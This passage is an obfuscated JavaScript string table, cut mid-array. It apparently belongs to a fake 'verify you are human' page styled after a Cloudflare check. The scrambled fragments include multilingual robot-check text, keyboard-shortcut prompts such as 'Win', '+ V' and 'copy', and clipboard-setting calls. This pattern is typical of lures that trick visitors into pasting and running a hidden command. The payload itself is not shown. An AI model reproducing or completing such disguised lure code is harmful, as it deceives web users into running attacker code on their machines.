rfLN','XKjkO','näppä','fset=','6d6d6','=\x27#FB','.25\x20y','.4256','IaoUC','es\x20do','Paina','\x20font','webki','overf','=#d6d','dYDcE','ase;','रम\x20मे','YZOGt','Kada\x20','aties','vost\x20','varje','.2013','on\x20be','h-52.','onkey','piRss','29292','2.044','5\x2018.','CRMsa','\x201.93','letar','defs\x20','\x200.99','x;dis','font-','e;\x20di','join','11z\x27/','\x22rota','oIvAb','아래\x20작업','FeKnQ','Patvi','AGUAY','0.893','JOmDT','.0792','MhEEW','ie\x20we','\x22><g\x20','visar','402\x205','und\x20n','1;fle','kažet','aEZqc','et,\x20t','Tryk\x20','FCHgt','CODwG','er:\x201','div','rhfpQ','NQCkN','Ochra','Uslov','GrZhe','><lin','0\x20ry=','AcTU1','miZwB','rem\x20s','OPZBG','ạn\x20kh',':rdf=','\x200.04','le\x20Co','ate(9','Za\x20zm','></pa','رى.\x20ع','106\x200','הן\x20מצ','\x20effe','ši\x20ti','\x20خلال','1.087','ft:\x200','.3-4.','se.\x20W','та\x20на','NejEC','QVhXN','que\x20u','\x200.10','.5565','ドウで、押','vWzan','תנאים','tigun','\x20veri','ze\x20ve','ite\x20n','t\x20haw','GRVux','hjiNH','\x20svg','08711','2\x201.5','|3|5|','NxqeN','Symbo','0514\x20','CGfqr','Her\x20a','ده\x20شد','RODSJ','ducts','ν\x20Επα','catio','mo\x20ve','9\x200.8','hKWyq','dOcVv','елнос','mQroL','akCth','-0.00','\x20&\x20ho','2231-','यह\x20सा','.222\x20','350.8','2|1|4','prouv','/turn','oDTmt','-1.23','w\x20kol','rames','34c1.','.11\x20x','966-2','-4.78','.0322','ik\x20op','WSgiB','ρολόγ','xác\x20m','TEEPz','Just\x20','2.344','1.017','\x20elle','1124\x20','KsGHQ','e\x20pro','=#656','VPZjA','none','овек','48364','.9138','772-0','\x27\x20vie','.\x20Ko\x20','<b>En','t\x20vez','ate-c','qaTDd','snite','olor:','usia\x20','\x200;te','609\x20y','SIFXI','.9066','사람인지\x20','276v0','ste\x20d','px;st','hUajf','fikas','us\x20d\x27','thể\x20m','pwQEP','a\x20drž','n;bac','ridad','e(.01','ass\x20S','jNiQw','ander','oge\x20j','nt-we','5\x201.4','5.454','0.273','продъ','ass\x20-','tes\x20d','ión.','ryk','8v-5.','yang\x20','5|2|4','ката\x20','WVoAM','\x20204,','PBUDB','QdoXp','le=ev',':\x20rot','s.\x20Ta','-word','NrDiu','VphPT','att\x20d','ýt\x20sp','rgb(2','Sanda','nej\x20a','7></p','驗證您是人','i\x20ger','site.','een\x20s','MPVLQ','ottom','nte\x20u','p3264','rl(#B','UjWMb','NWnsn','jevan','ado','541\x22\x20','AQAAA','708-0','xQIZr','\x20bước','g\x20übe','.\x20Apa','0.133','429-5','robot','ace-b','GUAYg','t><g\x20','-4z\x27/','epRNc','magpa','lLkHO','UAaL9','x\x2020p','\x201.34','ą\x20być','click','G0WJd','ang\x20t','2=538','εσής\x20','de\x20ve','enizd','naco,','94\x20x2','url.o','tenez','com','conne','ex-en','voLzB','nayan','u.\x20Za','ætter','93zm2','\x204px\x20','ihees','Ytels','Ang\x20m','aque\x20','ZvPsJ','init','\x20Uždu','op\x20je','ağlan','://ww','lick\x20','rutan','9768-','Γίνετ','bwtsM','JQTKZ',';flex','EuMCG','644\x200','CgYDV','tDFLm','d0A1B','d6d6\x20','por\x20c','\x20εργα','n\x20män','RYZRA','305\x201','ạn\x20là','\x200.86','8\x20off','האימו','DjvwF',':\x200;b','ct\x20fi','pMpoY','MOOqF','عملکر','PDXRY','n\x20cor','s\x20tar','анали','t\x20vaš','bước\x20','top><','an\x20ya','rka,\x20','Spraw','nya.\x20','xmycM','ntax-','и\x20зад','t:\x2010','HMAOg','THWNb','6\x200.0','607\x200','\x20igje','log','317-2','\x20aang','QkIti','ην\x20ασ','ound:',':32px','4px;z','جراء\x20','ht:1.','TVELV','n\x20geç','AAdTA','\x20단계가\x20','wpadm','n\x20ng\x20','fy-co','0898-','tåend','kNnPr','338\x200','リティ','ι\x20όχι','95\x203.','x(-0.','snica','96\x2018','ite\x20u','en\x20re','Käytt','\x201.75','مل\x20زی','ojim\x20','ột\x20ch','\x20de\x20a','|1|10','vací\x20','d\x20#d9','en\x20di','0.039','d=sto','ay:gr','3DoF/','esaha','getEl','662v3','4\x200.2','lex;g','DEdsA','unElp','+mXSN','TTYFy','SHeyh','l(#D)','YaAmU','t\x20gra',';\x20jus','gRHjJ','\x20du\x20i','ост\x20о','\x20pokr','r-col','p://p','За\x20да','2\x2018.',';disp','γασίε','devam','NxHOU','<stop','oEEiE','20.7c','ns=\x22h','5.89,','-0.88','9224\x20','x:\x2099','urnos','nIpbR','152-1','5,\x20.0','rnost','en\x20un','DTvbX','ất\x20và','ne\x20sm','30\x2030','.2322','ukauT','</str','xwuUs','4.8H3','ocIDD','rect7','top\x20i','545\x200','.4184','PXBJX','KABOA','s-ser','.6zm1','-cont','.\x20작업은','\x20kiek','min','ret\x20d','\x20+\x20V<','隱私權','rder-','748\x200','amaml','MUKrG','بر\x20کن','a\x20mom','\x20kate','e\x20i\x20s','\x20<=72','ion=1','12|1|','<code','88v-5','NNoOL','tumas','Stlač','917\x200','UhDpW','التحق','باید\x20','lamat','6YrgQ','序。当没有','िए\x20जै','hxzQM','o;\x20ma','qnno1','WxgiG','src=\x22','OnMkD','tiada','CMccu','hrer\x20','=571.','x\x20sol','0.863','HzBYf','e\x20men','FHHXp','o\x20dzi','hcnOp','Isso\x20','n\x20Sie','=\x22fon','.0468','0%;he','IUrIS','Произ','=\x22{sv','\x20a\x20Ce','m=tra','n\x20jat','ον\x20βή','\x20geno','á\x20trì','.\x20Ell','die\x20S','지\x20확인하','noni\x20','e\x20...','ong\x20k','ojoj\x20','Gizli','חץ\x20על','s.\x20Wa','\x20tuga','n-rig','Paspa','ar\x20','TfYqx','iù\x20pa','\x20stap','i\x20bez','qLygz','%;bor','LBfZt','wT2ey','.\x20Tak','101h-','.46\x20y','نسان\x20','ibaba','rom\x20e','ikuj','u\x20tec','.0105','wbSsx','xEBsq','ุณเป็','gsfen','ของคุ','\x20kita','-3.11','LEoiC','tilba','по\x20др','edan.','-0.01','ve~.','확인\x20중.','n\x20måd','vn9Zx','ay:\x200','getTi','uzMts','iera','klavi','toStr','Mfpjl','Enprn','n\x20and','\x20yang','rare\x20','=\x22M39','mento','oRhfT','Atlik','kZqfx','linec','Pgqdg','86\x203.','Abych','εν\x20υπ','\x200\x202.','\x200.87','pple-','\x20ini.','0.7c.','ra\x20fl','BnGqG','\x22\x20y2=','\x202\x204.','4,473','a-zA-','hDAPQ','pruža','isele','lign-','cubic','5|4','3px;t','80024','n\x20di\x20','GClji','qybBT','1.889','uğunu','grid','hzMxV','osť\x20p','th></','esteś','6663\x20','Objec','icand','is\x22)(',';tran','ι\x20με\x20','że\x20ni','94s-0','r:\x202p','in:\x200','otvrď','565\x20f','rinim','\x20546l','นการต','sCkEO','\x20du\x20p','dHbbY','AD41\x27','7315\x20','100px','ect72','cveEj','319\x20x','SlKkV','irmes','.3918','\x20khôn','es\x20oc','form=','1.714','スとセキュ','Terma','Termi','vYBik','inh\x20r','jem\x20p','e\x20jst','.9-.3','ace=p','dením','PjpQB','0.004','ें,\x20द','2.709','\x20quel','إشارة','y:\x20mo','gni\x20p','.0297','3></s','DoDdd','-2.6\x20','0.055','पन\x20वि','boto,','Oppga','چند\x20ل',':\x20100','.0011','εια.','以下のアク','r\x20at\x20','sharr','مراجع','t\x20ico','f+R+P','a\x20sko',':grid','V\x20ove','polic','ni\x20ve','okaza','reas\x20','τε\x20&\x20','or:\x20#','\x20&\x20pi','r-tb;','.08\x20y','-12.2','החיבו','HUtdk','n\x20na\x20','tion:','\x20żadn',',440.','1.933','SfGeK','4213\x20','cGkJD','Salyg','elen\x20','52R0g','ykxtq','ude\x20m','-0.08','ifier','226-6',':\x20bla','2\x201.4','on\x20se','91><s','бва\x20д','\x20thứ\x20','</sty','\x20ngườ','otreb','\x27{svg','.8752','ssere','tate(','haga\x20','ddGGt','NGgdQ','trinn','quez\x20','.37><','-0.27','pEOFb','NsVOY','ay:no','.0721','ure','r=#d8','.1614',',\x200;s','tom:\x20','EsLPC','v4.53','האבטח','עים\x20&','hmbyB','e\x20&\x20b','dnje\x20','er\x20st','edníc','eblik','0|1|4','$]*)','ont-w','YqnBm','ra\x20u\x20','tenin','e\x20Col','nữa,\x20','yong\x20','des.','usia.','th><p','NoBHI',':chec','0116-','hren.','i\x20ess','حظه\x20ص','amak\x20','navig','0/svg','ible;','sur\x20v','textC','WLZaP','IQkbb','385l1','excep','sa\x20iy','फ़ाई\x20क','\x20в\x20ре','APoAA','-fami','92\x20x2','você\x20','0.046','ør\x20op','gG76c','المفا','89-6.',':\x201\x20/','icer','i.\x20Qu','ครู่.','oi\x20de','(#lin','stop>','AkAMT','sulla','3px\x20f','lor\x20E','en\x20Re','dí,\x20v','ma\x20ga','.\x20Khi','aises','CXrti','oncon','보드에서','لحظة…',',3.68','5884c','ol,\x20N','stop\x20','Για\x20ν','\x20потв','ngún\x20','D9CzE','=\x2215\x22','HoSis','จสอบเ','\x200.03','על\x20יד','ikaci','ing\x20d','\x20지정된\x20','ntent','38127','troll','4-3.6','152\x200',',\x20Ari','8229l','pejTC','مال\x20ا','čite\x20','-sizi','nci\x20a','o\x20l\x27a','0.179','4px;c','\x20at\x20d','בות\x20ל','ZewSc','ให้เส','span\x20',',\x20str','e\x20spo','\x20to\x20r','gB0AG','yboar','call','NdogG','/www.','5.784','h-1.7','dling','AAASU','34c0.','iinä\x20','UsRnN','Anda\x20','यता','4832191JuIybL','ml:sp','8772-','i...','=user','DOOtU','.4h11','oTlWV','2028,','=\x22\x22\x20/','astav','HKKjX','ZcBoK','DlizF','\x20Gdy\x20','assag','yhqAm','-8.06','\x20وليس','r\x20rob','vnica','atura','\x20otro','รถทำไ','si\x20su','\x200\x200.','işlem','ени,\x20','aat.','ء\x20وال','\x2014px','n:\x20al','907v2','Dnlu0','klikn','ดำเนิ','mahin','IfRRI','rtini','9\x204e-','žmogu','TLrZw','yGoYe','56c0.','0875-','mbjQM','\x20klic','Trans','στε','43-0.','\x20(tru','61-4.','oMBlD','7c0\x201','efaul','lay:\x20','ans-s','rel=\x22','\x201.5r','n\x20mee','FqxtK','ně\x20st','.6119','sXtQk','vrdi.','Qrgog','3,440','rak,\x20','Priva','Sszyc','krWEj','r\x20zij','setIn','{svg}','ryfik','LSxge','.1\x20vi','証明するた','ل\x20شما','hat\x20y','asi\x20&','-1.36','rprüf','Es\x20wi','OsZJR','ndo\x20c','u\x20men','ด้อย่','\x20sa\x20p','ta\x20Va','Tbqce','ة\x20أما','0.361','m8.11','xFmxY','&\x20hou','99><s','phải\x20','-.1v5','papan','fas\x20d','\x20belo','أمان\x20','2c-2.','rtBmV','dXraA','ar,\x20k','sahka','x\x200\x201','CCwyd','ỉ\x20địn','e;\x20co','tránk','v0.01','pAuez','1-1.9','atūro','YFsQH','นล่าง','px\x2010','ลำดับ','c=htt','id=pa','scale','D:\x20','7199l','.1141','.6174','denti','e(0.9','ע...','누르세요','d\x20en\x20','พและก','查您的连接','อมต่อ','znače','\x20रहा\x20','OMqUA','to\x20Sa','\x20khác','ns\x20se','\x20είστ','p\x20tục','Bukti','นพิมพ','fzPBx','419\x201','51c3;','XFeXS','le:\x20n','zsAvJ','input','AdABy','ν\x20πλέ','.1\x204-','hlYgJ','TAqrg','e\x20rob','e\x20et\x20','\x200-2.','dSoAk','enyel','\x20za\x20p','EnKdY','84-0.','GpkQb','ow,\x20p','kgrou','Et\x20øj','\x20vent','.2234','aeUzF','YhaNv','.8495','BFOgI','а\x20да\x20','1.600','avkso','lass=','Než\x20b','ti\x20v\x20','mbil\x20','eveno','=397.','\x200.06','.3775','ZJyew','0|5','gap:\x20','.4c-.','ndo\x20n','LqJCP','inn.\x20','هیچ\x20م','arus\x20','7907c','\x20a\x20ni','forts','olge\x20','t:\x202r','\x20mais','x=367','rrdXV','لوحة\x20','XUgWX','ns#><','359\x201','VyefW','ação,','e\x20em\x20','axvWP','hwhII','\x20ved\x20',';\x20mar','2=\x221.','2l-6.','42.25','wRaIL','eten\x20','rmKIH','lékit','ه\x20داد','amZSm','\x27검증\x27을','QHaYZ','</lin','zane,','nte,\x20','arkis','\x20204)','n\x20sa\x20','BbufO',':\x20#bb','er-bo','0-1.7','iti\x20v','dzani','rx=4.','1574-','.7138','u\x20kli','AWxNR','érati','lute;','ing:0','ass=\x27','ttä\x20e','I,\x20Ro','on\x20','ه‌اند','ken\x20S','fta\x20a','obote','matri','n-ite','0187\x20','877\x200','0977v','hover','angka','119\x200','bGNZj','uBEqS','92-0.','perlu','Tarki','nster','DFgQC','der-r','kgsTp','kiCZn','hấp\x20v','\x27/><p','8v30.','\x20wind','htävä','l4Gwr','キーボード','rzgGK','κ\x20στη','<tspa','cê\x20é\x20','1.070','ời\x20má','kasi.','aarde','ni\x20i\x20','\x200.73','이\x20검증\x20','\x20נשאר','ot\x20ot','nie…','ANgAn','n\x20trư',':\x20vis','For\x20å','LpzQG','rg/20','Momen','\x20mật\x20','cSyst','potrw','\x20d=\x22M','uer.','while','dgOoG','tigen','rrer','\x20whit','6\x201.0','amo\x20q','\x20дока','tart\x20','1.702','\x20riên','שלך','l(#li','czens','heten','fill:','σφάλε','if;fo','\x20को\x20उ','57-0.','ADTrC','d6d6>','\x22none','\x20przy','Condi','nama,','\x2030px','san\x20d','=\x220\x200','outra','e.com','\x20צריך','25-2.','mO7Ci','9l-4.','KDAgB','va\x20yh',':\x20non','uri','b1b1b','teś\x20r','rem;','bcXRu','us\x20êt','styks','αράθυ','föra\x20','4927\x20','irect','الأدا','ion','-1.25',';whit','3599l','Voorw','GEXfo','KVwHL','343>E','oAHQA','ohYsB','erifi','tLycp','gNIeU','र्यप्','}\x27\x20d=','ant\x20v','indi\x20','5l-12','xYKea','palai','\x20שאתה','xDAzd','cesse','LvZNZ','\x20cách','0.013','Hoàn\x20','zIOJs','nsfor','px;ma','TNdKt','посоч','2px;m','aTeFF','ne;co','dden;','dWsjR','ruAgG','pathn','\x20ci\x20s','o\x20non','.57-1','ं।\x20का','gözde','nimat','ht:\x205','|13|7','\x20شوند','torAl','DAWiM','ihmin','h0.00','3.169','OnUse','8.5\x205','3.186','5;wid','he\x20tu','on...','cooki','ove\x20t','\x20te\x20k','iDmTP','\x20el\x20o','YDsfj','\x204.8-','Um\x20mo','I/oRJ','p\x20off','\x20olma','e:\x2012','546\x22\x20','e-con','봇이\x20아님','cherh','أنك\x20إ','675456IKRnRb','dir','KTvZl','h2.83','ques\x20','ua\x20es','\x20dies','e:\x20#0','ובוט\x20','MJcXS','kein\x20','t\x20ver','umn;m','VPaHj','snio.','100%\x20','tek\x20.','Preme','ility','Aqppz','rem\x200','จากแต','ie\x20Au','.975\x20','es\x20tâ','=520.','isibi','čnosť','fier\x20','จสอบ.','1.433','ตรวจส','ha\x20ri','clavi','DxzOd','\x20стъп','HoBaG','AaBgz','win64','29-0.','KrGIT','ό\x20σας','58v4.','\x20चरणो','2328\x20','rent;','image','UatEL','nối\x20c','B\x20x1=','\x20word','moRtA','TGEmE','></st','BYZEP','9Y6OH','\x200\x201.','tivit','ς\x20πρέ','\x20کامل','e\x20nel','er\x20qu','ng:\x202','sted\x20','title','ngan\x20','vKmcT','th=51','qvDxf','khoản','OTnPB','th:10','dVRuw','kah\x20y','5\x22\x20y1','Pykcy','era','úlohy','Когат','efs><','unnin','\x20sebe','7c-0.','virti','NLzCg','mient','cHuMO','as\x20ir','d-col','\x20comp','16h-2','4Sxy2','s\x20nau','ъпка.','<br><','ánh\x20g','ikker','th:\x202','creat','\x2064.8',':\x20.5r','198\x201','\x20إليه','o><st','(204,','.68\x20y','2748\x20','oQAOD','ité\x20p','Điều\x20','์ของค','nstru','Zadac','lace-','Ověřo','dat\x20j','.1166','<svg\x20','katio','094-2','|11|1','ngsbe','प्रत्','ages','t:\x2025','px;\x22>','ne\x20cl','AATgB','11\x200.','alité',',0.03','u\x20er\x20','flex-','00;li','ZHtRJ','ánka\x20','buje\x20','3-0.0','TKtUU','veden','zCXiJ','AURaS','י\x20האי','115\x200','Potwi','OpkMe','hite;','\x20bevi','botto','ALHsu','8357l','l\x20key','0.062','\x20nhiệ','n\x20Men','100%','untun','4ARAB','copy','35-5.','ved\x20a','/50Il','data:','ршени','rd\x20be','TQJiX','mKVjk','42-0.','l-1.7','pperc','GPF2l','/line','HDQ6a','Priti','Ολοκλ','\x201.2V','atūra','को\x20री',')+)+)','ires=','rt;te','037\x200','ght=n','9-0.8','3955152RSrGre','0|0|6','.245\x20','Όροι','9h1.6','rsame','ay:\x20f','Aby\x20u','vg}\x22\x20','rch','Dmczz','Nstxw','BNNLf','CpZsC','45,1.',',\x20cli','han','\x20abso','entUn','24z\x27/','8z\x22fi','key\x20+','2.6\x200','0.393','h-2.7','|5|3|','DUiKj','eft\x20s','px;he','35\x200.','entar','ekSkK','st:10','\x20nece','e><li','l,\x20No','0817\x20','\x20žing','te\x20a\x20','ress','odd\x20i','3.782','dığın','hIqWH','kDjXR','iJMWG','é\x20klá','.0114','56\x202.','den\x20ö','h1.63','lfwnM','XSC/b','w/qbJ','Smbfp','.4544','Menge','PuIKo','\x27\x20xml','e=eve','ività','משימו','span>','2\x20id=','e;bac','XuhAl','8v-0.','janje','943v-','qnMeh','<a\x20re',';box-','r:\x200;','AtAE8','093h-','.0615','x(0.2','\x20ให้ก','iqTIA','table','NiRVS','SBBOl','tent:','y1=\x222','s=E><','Bestä','tra\x20d','op-co','\x20sikk','cZrej','li\x20la','ày\x20sử','bawah','rer\x22\x20','i\x20tru','Услов','n\x20id=','igvLG','\x22\x20xml','puyez','px;fo','aikan','si\x20An','ng…','QiHuI',':hove','ר\x20לפנ','backg','s=\x27{s','|6|0|','NqFHO','bord','ViuCD','e\x20han','qAJvO','ροτού','l,\x20kl','27.15','anmal','oğrul','conex','addEv','XyLHl','State','.\x20Cet','462\x200','kaila','#d6d6','tuhin','Kgwzo','s://w','MuzpC','6263c','vieno','NyHFC','YeRys','ViTFB','er\x22\x20h','usí\x20b','refer','اضغط','ct731','kke\x20e','moite','180\x201','كل\x20خط','statu','คุณ不是','QQQOa','på\x20di','Nacis','eta\x20l','אחרת.','\x20visi','5382\x20','\x20пред','4\x20545','LqLpJ','หุ่นย','UXpeF','3163472yDFpXm','روبوت','-2.1-','sa,\x20k','.7806','.5715','ysmbz','vg><b','lYeMR','n;use','252\x20o','vet,\x20','anda\x20','وقتی\x20','8-0.0','\x20du\x20k','wB0AC','uguma','355.2','robô','ر،\x20تأ','muute','orsqu','зорец','ans,\x20','\x20zaji','e;tra','g></s','n:\x20ce','M361.','GKWME','688l1','ा\x20है.','prawd','kkefø','ua\x20as','x1=\x225','DjxfA','1\x203.6','14-9.','left;','\x20500;','ewBox','\x20Зада','sizin','894z\x27','ा\x20चाह','0.044','65></','eyboa','ورت\x20د','JghTk','\x2024px','bgBsA','ss=\x27{','プがない場','ώς.\x20Ό','r\x20nor','و\x20نگه','0.011','の上で','textm','τε\x20ότ','a...','.006,','\x20meny','сте\x20ч','whdCS','ttom:','6454,','x2=39','r=#d6','m;fon','ng:\x200','JhFqS','rifik','prose','disel','Box=\x22','ing:\x20','nsiti','stênc','8HqNL','eguri','uxrus','33.70','prova','\x20کلیک','351.1','wSvvG','2|6|3','oTKyI','bilit','หลือ\x20','AKPiv','telse','GdQal','PYIYM','des','\x20را\x20پ','m\x200\x202','\x20आप\x20इ','ряван','sia\x20u','KPqpt','serSp','5-0.0',';font','#f1f1','hmine','وظایف','g\x20kor','มปลอด','Mga\x20T','बित\x20क','Trong','JDWyc','\x20akom','fs664','bBWTp','\x20toki','Kumpi','трябв','-text','ptzkQ','tapas','PqFka','n.\x20Ku','rid;p','5h2.8','579978tYmSbK','wZBLe','doit\x20','ka,\x20p','te(13','1.1/\x20','BmDOG','=\x2224.','क्षा\x20','GDGot','ε\x20ρομ','\x20a\x20se','ndes.','te\x20na','nää\x20o','sta,\x20','95-3.','iKQTV','21474','0222\x20','0.095','fında','7,441','cZnLT','vérif','ht:\x201','AAOpg','proto','2-0.0','width','AG4Ad','0|4|2','blZsD','\x20puls','YtBif','\x20sono','auf\x20I','><pat','194-2','spaus','346.5','CIYnk','WKdwe','bimyB','LoqvK','eIwlp','t:\x201.','4\x201.3','RzYhS','IhMyl','nYbCR','op\x20id','sebal','4)\x20gr','y\x20you','.1634','CxZLO','gtScm','<path','е\x20сте','0\x200\x206','SwVME','8\x203.1','ljZYk','aZdvN','ldlHv','9\x201.3','ebkit','VCULD','in\x20de','3v1.3','h><li','lėkit','LCiQF','oLyRJ','nakan','5AsU2','f\x20„Üb','ents/','GKJMx','h-51.','ve\x20y=','e:eve','gezqj','jobHn','flow-','Upang','ηρώστ','2LWXx','OuCVo','Aby\x20s','paina','toLow','0855v','a\x20ng\x20','.9zm1','79-1.','Z_$][','\x20ditu','0|3|5','ecSos','Vahvi','1-0.1','sqTqj','eft:\x20','inner','xlhLf','cf_ht','úkoly','\x20pati','puste','25\x20x1','lex:\x20','4c-0.','nd\x20Si','Dqmdm','A0AGU','ی\x20صفح','tte\x20m','le><g','ए\x20एक्','715c-','zkont','رتيب\x20','sch\x20s','TMHvx','mtZKo','0|5|4','NzzNk','obot','bago\x20','-0.49','texta','e\x20pri','از\x20','\x20disp','00000','.8\x204v','ta,\x20e','hIsJg','=\x27m4.','\x206.3z','با\x20تک','aj\x20za','מת\x20שא','eki','n\x20sağ','=m351','mmHqv','0084\x20','joeSw','unjiK','Keď\x20u','\x20teti','platf','çbir\x20','0.897','PGpPs','niGAn','Selec','tnosc','Gjgza','tZEHR','shZMD','a\x20Pot','XXKGl','nyJse','PFdSY','538l-','sind,','гледа','.5596','से\x20पह','.35\x20y','=http','ot\x20be','gfUVt','\x20ne\x20o','kesel','Neue,','Tvirt','stene','08002','rm\x200.','各ステップ','jzen\x20','\x20code','rea:\x20','\x20और\x20र','333\x200','πει\x20ν','ddBiG','47\x201.','al,\x20s','वेरिफ़','5\x2028.','atlie','Robot','다.\x20남은','Terms','n\x20(fu','argin','8866\x20','AhMIw','\x20Sie,','qHLQN','ông\x20p','rg/19','OgNgA','NiFup','jHaLl','\x20på','छ\x20पल\x20','tFtbw','Sahka','kajte','För\x20a','esaik','.13><','ent><','dad\x20d','ZGFJ8','secur','needs','kgZcW','elum\x20','فذة\x20ا','4.8-4','cação','\x20Kapa','키보드','7><li','lor:w','y:\x20.5','VoKpS','sQXSS','lHrEP','机器人','=url(','MlkPA','2|3|5','535h2','\x20روی\x20','\x20-win','preve','05.59','stile','v-30.','d\x20vas','05-2.','urpzt','2px;l','a\x20man','\x20pred','8056\x20','sInnC','thành','dzSRP','ölläs','6-0.7',';text','ždého','nter','B6JgA','no\x20se','ete\x20e','\x20Neue','>Win\x20','\x22_bla','or...','e\x20UI\x20','\x202e-4','utili','\x200.01','l=#d6','и\x20не\x20','e\x20iz\x20','SvypR','f1></','mkyTX','kcie.','ai\x20ne','snice','0.260','vleri','belir','d\x20nes','e\x20são','-flex','belum','ърдит','opxdz','Ovxvc','Koşul','ng:\x207','s\x20dan','e0e0e','а\x20пре','\x20skal','RTyJF',';over','ezbed','nos','@keyf','4v1.4','KWZal','RKwMs','urida','\x20de\x20v','icer,','AvAC8','em;fo','potře','/></s','i\x20rim','ult;b','\x201rem','an.','x-wid','ن\x20برر','radiu','eit\x20v','ללו','\x20-505','box;g','ip.\x20K','ier','olet\x20','cần\x20đ','یش‌از','1\x2018.','1rem;','QxMUR','BGOzi','ี้ให้','XHFKV','تيح','5px;w','\x20tesi','rmans','x2=38','người','nctio','.4943','.0805','\x20tren','전에\x20에서','lgCgL','gOcuM','jiBwd','16-7.','fghij','ent:\x20','9.283','some','734c-','45\x205.','věk.','Sprhw','path\x20','urn)','\x20الآن','17033','،\x20اضغ','bCyIV','Xyxw+','อบควา','to,\x20h','73,\x201','ltr','bFPVH','XxItS','\x20करके','Um\x20zu','uesti','tapa\x20',';back','94-1.','dan\x20b','8096-','0.001','iV8k2','\x20αλλι','نید\x20ا','sı\x20ve','\x20sıra','-0.16','famil','KCYGM','2\x200.1','toets','ителн','gundo','0.135','Btojt','-dire','ljozY','rodyt','xCiPP','e2COK','없을\x20때\x20','pXtky','OcSkG','ign-i','LJWHA','5rem;','27\x20y1','Bekrä','setIt','m\x20su\x20','確認ウィン','श्यकत','yVEsj','ltooi','CHDDV','Un\x20in','t><pa','den\x20n','นว่าค','er:\x202','και\x20α','w-wra','pEMlj','นต้อง','UAcgA','QELYk','AtbPj','elias','LaAHf','ovrše','rea','rfhUp','DXomc','tep.\x20','ه\x20شما','setDa','kkPZg','eta\x20q','rolov','SEMIB','1></p','20871','\x20id=t','DWZFv','\x20Aria','posit','strin','бъдат','=#d8d','z1234','pSFxL','ost\x20u','से\x20कि','w3.or','\x20by\x20c','ת\x20צעד','eju\x20s','klavy','ter</','brzmQ','l;jus','ortfa','sione','ritet','\x20بك\x20ق','7\x200.4','ting\x20','1.395','21\x200\x20','mpirm','anima','201c0','bwphJ','e:\x2014','ikke\x20','n\x20en\x20','rsSDF','ยืนยั','LRGur','KeYRt','i\x20den',':\x20col','d\x20rgb','序で完了し','NMqIn','ni\x20ta','VLvWd','rmahi','1\x204.8','astat','確認する','en\x20el','\x20modo','nak.\x20','7\x200.0','tion','467\x201','em;\x20l','čete\x20','toku.','stop-','pode\x20','ifice','lex;f','ل\x20الإ','trin\x20','Führe','cGVPO','.7V53','2\x200.0','ان\x20من','Tieto','MdfiG','ns,\x20s','ions\x20','id\x20#c','321\x20x','h=/;\x20','člove','TqXzV','การตร','RZNvR','0.44>','iLmKc','n\x20vai','{}.co','\x200.90','e\x20vou','gger','tane\x20','|2|4|','.4541','dom\x20k','tCwek','SnpuG','tınız','u\x20doğ','1.069','bwYbV','xion\x20','two\x20p','fURGo','ост','arak\x20','rtata','=\x27{sv','zione','303\x200','\x20vụ\x20t','83642','likně','.5578','play:','kah\x20v','61v3.','923-1','ik\x20Sa','kXOEg','جب\x20إك','\x20kết\x20','voord','NOkMW','eTkEF','List','ine\x20i','1871-','มีขั้','IgBqa','eview','4\x20510','da\x20se','xEspp','ın.','k\x20kiş','\x27m54.','oe\x20UI','9\x200-1','tự\x20đư','h><pa','mlns=','3.110','ssagg','|3|4|','v3.31','t\x20ole','žšie\x20','snici','0641\x20','\x20usan','.17,5','Patik','108-0','INOKG','ll=ur','xLZXc','NWuCv','Htcsr','868\x203','wince','yOGOy','ingga','\x200.89','BEUGm','در\x20حا','in\x20va','ta\x20nä','Untuk','et=0\x20','iApiF','6.6z\x22','und:\x20','CBjFG','ght:\x20','ιάζετ','erif;','IqRnd','\x20peng','lněny','liwos','\x20.4s\x20','ένετε','dRlHd','roke-','dite\x20','Sie\x20f','Podmí','jedom','are.c','6px\x200','jLZaj','.7101','an,\x20e','noope','JrcoR','o\x20nav','0.061','za\x20pr','Druk\x20','1=333','řovac','Потвъ','ztowi','on\x20yo','ia.','ap:\x207','6\x200.7','1184\x20','flare','daki\x20','rma\x20d','in\x20an','erlin','按照指示的','62l2.','zTaUl','\x202.2-','lah\x20m','YIfoZ','pagku','C\x20x1=','-righ','nurod','-3.2-','wZcUZ','\x20níže','eding',':\x203px','rhet\x20','kal\x20u','1|3|0','zURmi','eveil','r:\x20#2','1\x201.3','g\x20còn','agkak','ici','iMgKo','lge,\x20','</a>','gt,\x20d','ie\x20ei','l\x27ord','2.697','3131;','ign:s','ier\x20l','BYplC','4\x204.4','cidad','-4v-4','\x20genn','imOiX','ें\x20कि','00/sv','65c2.','tts\x20a','\x20ange','92-3.','\x20view','ent73','e-4z\x27','σεις\x20','ay\x20ta','mKXyt','RzQhJ','icher','-0.73','था\x20नह','n\x20mul','utak.','\x20musz','kasi\x20','XWyzA','ms/\x22>','CXkHL','スクは示さ',',\x20san','.4l7.','op:\x201','BxbUE','o\x20ere','x2=\x225','t=1\x20s','قق\x20هذ','line\x20','ím\x20ok','rdre\x20','inh\x20b','o\x20lan','ier,\x20','.8207','انده،','4|1|3','ε\x20ότι','likni','\x20seku','BkAFM','org/2','由\x20提供\x20','bawat','جره\x20ت','</spa','الخاص','inear','RyvYc','s\x20n\x27ê','696h-','85,\x20.','nuar.','je\x20na','.6\x200-','Завър','หนด','\x20etme','de\x20ni','りません。','från\x20','منیت\x20','y2=\x223','kann\x20','SohDO','ak\x20se','7z48Q','provj','us,\x20r','owrap','#6565','m=\x22ro','=even','12px;','SameS','\x20osoi','resta','1-4\x204','nie\x20m','रें\x20क','0.097','CSghZ','я,\x20на','82\x20y1','mä\x20sa','3s0.1','วนตัว','i\x20sig','Naciś','letat','т...','십시오.','5.989','Le\x20at','rap:\x20','TGUuM','\x20door','ga\x20ga','Termo','атисн','usia','es\x20hu','nt:\x20f','\x20er\x20g','36.33','\x20によるパ','.0971'];B=function(){return Uz;};return B();}var 